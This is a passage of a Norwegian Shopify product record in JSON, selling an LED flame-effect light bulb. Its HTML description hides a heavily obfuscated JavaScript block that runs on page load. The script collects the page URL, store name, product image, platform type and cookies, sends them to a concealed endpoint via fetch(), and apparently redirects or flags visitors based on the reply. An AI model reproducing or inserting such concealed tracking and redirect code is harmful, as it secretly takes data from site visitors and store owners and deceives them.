STK LED-PÆRER\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cdiv\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg alt=\"undefined\" src=\"https:\/\/cdn.cloudfastin.top\/image\/2022\/06\/2866bb72afd63eb45adffbc6276287033a6225279c9592cabbe32e7e53893f2c.gif\" data-src=\"https:\/\/cdn.cloudfastin.top\/image\/2022\/06\/2866bb72afd63eb45adffbc6276287033a6225279c9592cabbe32e7e53893f2c.gif\" data-expand=\"1\" class=\"lazyload-placeholder lazyloaded\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.cloudfastin.top\/image\/2022\/06\/2866bb72afd63eb45adffbc6276287033a6225279c9592cabbe32e7e53893f2c.gif\"\u003e\u003c\/p\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e📦 Forsikret verdensomspennende frakt: Hver bestilling inkluderer sanntidssporingsdetaljer og forsikringsdekning i det usannsynlige tilfellet at en pakke blir borte eller stjålet under transport.\u003cbr\u003e\u003cbr\u003e💰 Pengene-tilbake-garanti: Hvis varene dine ankommer skadet eller blir defekte innen 15 dager etter normal bruk, utsteder vi gjerne en erstatning eller refusjon.\u003cbr\u003e\u003cbr\u003e✉️ 24\/7 kundestøtte: Vi har et team med live-representanter klare til å hjelpe og svare på alle spørsmål du har innen en 24-timers tidsramme, 7 dager i uken.\u003cbr\u003e\u003cbr\u003e🔒 Trygge og sikre kasser: Vi bruker toppmoderne SSL Secure-kryptering for å holde din personlige og økonomiske informasjon 100 % beskyttet.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\n\u003ch3\u003e\u003cspan style=\"color: #f1c40f;\"\u003e\u003cspan style=\"font-size: 18px;\"\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003c\/div\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84zMjI1g\/LzE3FQlKyXzpDRDQ0Mzc9NEgxRji8S0VINEUzPjRFMLAzMgIzFVqRYAR0UZDw==\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-11-03T08:12:26+01:00","created_at":"2023-11-03T08:12:26+01:00","vendor":"freijord","type":"Hot Salg","tags":[],"price":17990,"price_min":17990,"price_max":46790,"available":true,"price_varies":true,"compare_at_price":25900,"compare_at_price_min":25900,"compare_at_price_max":99900,"compare_at_price_varies":true,"variants":[{"id":47299950346557,"title":"gul flamme \/ Kjøp 1","option1":"gul flamme","option2":"Kjøp 1","option3":null,"sku":"LE50252770HUG","requires_shipping":true,"taxable":false,"featured_image":{"id":43127392928061,"product_id":8885581414717,"position":1,"created_at":"2023-11-03T08:12:26+01:00","updated_at":"2023-11-03T08:12:26+01:00","alt":null,"width":700,"height":700,"src":"\/\/freijord.com\/cdn\/shop\/products\/adff26e7e336bcd5094d3db57e4e8f31e101eac6.jpg?v=1698995546","variant_ids":[47299950346557]},"available":true,"name":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt - gul flamme \/ Kjøp 1","public_title":"gul flamme \/ Kjøp 1","options":["gul flamme","Kjøp 1"],"price":17990,"weight":0,"compare_at_price":25900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35563097489725,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/freijord.com\/cdn\/shop\/products\/adff26e7e336bcd5094d3db57e4e8f31e101eac6.jpg?v=1698995546"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47299980329277,"title":"gul flamme \/ 🔥Kjøp 2 og få 1 gratis","option1":"gul flamme","option2":"🔥Kjøp 2 og få 1 gratis","option3":null,"sku":"LE50252770HUG*3","requires_shipping":true,"taxable":false,"featured_image":{"id":43127392993597,"product_id":8885581414717,"position":2,"created_at":"2023-11-03T08:12:26+01:00","updated_at":"2023-11-03T08:12:26+01:00","alt":null,"width":590,"height":590,"src":"\/\/freijord.com\/cdn\/shop\/products\/fabab3322baa62d9a5d55fa2bf73516439b225cb.jpg?v=1698995546","variant_ids":[47299980329277,47299980362045]},"available":true,"name":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt - gul flamme \/ 🔥Kjøp 2 og få 1 gratis","public_title":"gul flamme \/ 🔥Kjøp 2 og få 1 gratis","options":["gul flamme","🔥Kjøp 2 og få 1 gratis"],"price":32890,"weight":0,"compare_at_price":59000,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":35563097522493,"position":2,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/freijord.com\/cdn\/shop\/products\/fabab3322baa62d9a5d55fa2bf73516439b225cb.jpg?v=1698995546"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47299980362045,"title":"gul flamme \/ 💥Kjøp 3 og få 2 gratis","option1":"gul flamme","option2":"💥Kjøp 3 og få 2 gratis","option3":null,"sku":"LE50252770HUG*5","requires_shipping":true,"taxable":false,"featured_image":{"id":43127392993597,"product_id":8885581414717,"position":2,"created_at":"2023-11-03T08:12:26+01:00","updated_at":"2023-11-03T08:12:26+01:00","alt":null,"width":590,"height":590,"src":"\/\/freijord.com\/cdn\/shop\/products\/fabab3322baa62d9a5d55fa2bf73516439b225cb.jpg?v=1698995546","variant_ids":[47299980329277,47299980362045]},"available":true,"name":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt - gul flamme \/ 💥Kjøp 3 og få 2 gratis","public_title":"gul flamme \/ 💥Kjøp 3 og få 2 gratis","options":["gul flamme","💥Kjøp 3 og få 2 gratis"],"price":46790,"weight":0,"compare_at_price":99900,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":35563097522493,"position":2,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/freijord.com\/cdn\/shop\/products\/fabab3322baa62d9a5d55fa2bf73516439b225cb.jpg?v=1698995546"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47299950379325,"title":"rød flamme \/ Kjøp 1","option1":"rød flamme","option2":"Kjøp 1","option3":null,"sku":"LE50252770RED","requires_shipping":true,"taxable":false,"featured_image":{"id":43127393091901,"product_id":8885581414717,"position":5,"created_at":"2023-11-03T08:12:26+01:00","updated_at":"2023-11-03T08:12:26+01:00","alt":null,"width":562,"height":558,"src":"\/\/freijord.com\/cdn\/shop\/products\/Dingtalk_20230829121844.jpg?v=1698995546","variant_ids":[47299950379325,47299980394813,47299980427581]},"available":true,"name":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt - rød flamme \/ Kjøp 1","public_title":"rød flamme \/ Kjøp 1","options":["rød flamme","Kjøp 1"],"price":17990,"weight":0,"compare_at_price":25900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35563097620797,"position":5,"preview_image":{"aspect_ratio":1.007,"height":558,"width":562,"src":"\/\/freijord.com\/cdn\/shop\/products\/Dingtalk_20230829121844.jpg?v=1698995546"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47299980394813,"title":"rød flamme \/ 🔥Kjøp 2 og få 1 gratis","option1":"rød flamme","option2":"🔥Kjøp 2 og få 1 gratis","option3":null,"sku":"LE50252770RED*3","requires_shipping":true,"taxable":false,"featured_image":{"id":43127393091901,"product_id":8885581414717,"position":5,"created_at":"2023-11-03T08:12:26+01:00","updated_at":"2023-11-03T08:12:26+01:00","alt":null,"width":562,"height":558,"src":"\/\/freijord.com\/cdn\/shop\/products\/Dingtalk_20230829121844.jpg?v=1698995546","variant_ids":[47299950379325,47299980394813,47299980427581]},"available":true,"name":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt - rød flamme \/ 🔥Kjøp 2 og få 1 gratis","public_title":"rød flamme \/ 🔥Kjøp 2 og få 1 gratis","options":["rød flamme","🔥Kjøp 2 og få 1 gratis"],"price":32890,"weight":0,"compare_at_price":59000,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":35563097620797,"position":5,"preview_image":{"aspect_ratio":1.007,"height":558,"width":562,"src":"\/\/freijord.com\/cdn\/shop\/products\/Dingtalk_20230829121844.jpg?v=1698995546"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47299980427581,"title":"rød flamme \/ 💥Kjøp 3 og få 2 gratis","option1":"rød flamme","option2":"💥Kjøp 3 og få 2 gratis","option3":null,"sku":"LE50252770RED*5","requires_shipping":true,"taxable":false,"featured_image":{"id":43127393091901,"product_id":8885581414717,"position":5,"created_at":"2023-11-03T08:12:26+01:00","updated_at":"2023-11-03T08:12:26+01:00","alt":null,"width":562,"height":558,"src":"\/\/freijord.com\/cdn\/shop\/products\/Dingtalk_20230829121844.jpg?v=1698995546","variant_ids":[47299950379325,47299980394813,47299980427581]},"available":true,"name":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt - rød flamme \/ 💥Kjøp 3 og få 2 gratis","public_title":"rød flamme \/ 💥Kjøp 3 og få 2 gratis","options":["rød flamme","💥Kjøp 3 og få 2 gratis"],"price":46790,"weight":0,"compare_at_price":99900,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":35563097620797,"position":5,"preview_image":{"aspect_ratio":1.007,"height":558,"width":562,"src":"\/\/freijord.com\/cdn\/shop\/products\/Dingtalk_20230829121844.jpg?v=1698995546"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47299950412093,"title":"grønn flamme \/ Kjøp 1","option1":"grønn flamme","option2":"Kjøp 1","option3":null,"sku":"LE50252770LVS","requires_shipping":true,"taxable":false,"featured_image":{"id":43127393059133,"product_id":8885581414717,"position":4,"created_at":"2023-11-03T08:12:26+01:00","updated_at":"2023-11-03T08:12:26+01:00","alt":null,"width":590,"height":590,"src":"\/\/freijord.com\/cdn\/shop\/products\/094efcc0705ad315ca9e232dbeaeec4a75861fc3.jpg?v=1698995546","variant_ids":[47299950412093,47299980460349,47299980493117]},"available":true,"name":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt - grønn flamme \/ Kjøp 1","public_title":"grønn flamme \/ Kjøp 1","options":["grønn flamme","Kjøp 1"],"price":17990,"weight":0,"compare_at_price":25900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35563097588029,"position":4,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/freijord.com\/cdn\/shop\/products\/094efcc0705ad315ca9e232dbeaeec4a75861fc3.jpg?v=1698995546"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47299980460349,"title":"grønn flamme \/ 🔥Kjøp 2 og få 1 gratis","option1":"grønn flamme","option2":"🔥Kjøp 2 og få 1 gratis","option3":null,"sku":"LE50252770LVS*3","requires_shipping":true,"taxable":false,"featured_image":{"id":43127393059133,"product_id":8885581414717,"position":4,"created_at":"2023-11-03T08:12:26+01:00","updated_at":"2023-11-03T08:12:26+01:00","alt":null,"width":590,"height":590,"src":"\/\/freijord.com\/cdn\/shop\/products\/094efcc0705ad315ca9e232dbeaeec4a75861fc3.jpg?v=1698995546","variant_ids":[47299950412093,47299980460349,47299980493117]},"available":true,"name":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt - grønn flamme \/ 🔥Kjøp 2 og få 1 gratis","public_title":"grønn flamme \/ 🔥Kjøp 2 og få 1 gratis","options":["grønn flamme","🔥Kjøp 2 og få 1 gratis"],"price":32890,"weight":0,"compare_at_price":59000,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":35563097588029,"position":4,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/freijord.com\/cdn\/shop\/products\/094efcc0705ad315ca9e232dbeaeec4a75861fc3.jpg?v=1698995546"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47299980493117,"title":"grønn flamme \/ 💥Kjøp 3 og få 2 gratis","option1":"grønn flamme","option2":"💥Kjøp 3 og få 2 gratis","option3":null,"sku":"LE50252770LVS*5","requires_shipping":true,"taxable":false,"featured_image":{"id":43127393059133,"product_id":8885581414717,"position":4,"created_at":"2023-11-03T08:12:26+01:00","updated_at":"2023-11-03T08:12:26+01:00","alt":null,"width":590,"height":590,"src":"\/\/freijord.com\/cdn\/shop\/products\/094efcc0705ad315ca9e232dbeaeec4a75861fc3.jpg?v=1698995546","variant_ids":[47299950412093,47299980460349,47299980493117]},"available":true,"name":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt - grønn flamme \/ 💥Kjøp 3 og få 2 gratis","public_title":"grønn flamme \/ 💥Kjøp 3 og få 2 gratis","options":["grønn flamme","💥Kjøp 3 og få 2 gratis"],"price":46790,"weight":0,"compare_at_price":99900,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":35563097588029,"position":4,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/freijord.com\/cdn\/shop\/products\/094efcc0705ad315ca9e232dbeaeec4a75861fc3.jpg?v=1698995546"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47299950444861,"title":"blå flamme \/ Kjøp 1","option1":"blå flamme","option2":"Kjøp 1","option3":null,"sku":"LE50252770LAN","requires_shipping":true,"taxable":false,"featured_image":{"id":43127393026365,"product_id":8885581414717,"position":3,"created_at":"2023-11-03T08:12:26+01:00","updated_at":"2023-11-03T08:12:26+01:00","alt":null,"width":700,"height":700,"src":"\/\/freijord.com\/cdn\/shop\/products\/97f9dbb5fb8346cc10076c7545dffa3b7b0d4561.jpg?v=1698995546","variant_ids":[47299950444861,47299980525885,47299980558653]},"available":true,"name":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt - blå flamme \/ Kjøp 1","public_title":"blå flamme \/ Kjøp 1","options":["blå flamme","Kjøp 1"],"price":17990,"weight":0,"compare_at_price":25900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35563097555261,"position":3,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/freijord.com\/cdn\/shop\/products\/97f9dbb5fb8346cc10076c7545dffa3b7b0d4561.jpg?v=1698995546"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47299980525885,"title":"blå flamme \/ 🔥Kjøp 2 og få 1 gratis","option1":"blå flamme","option2":"🔥Kjøp 2 og få 1 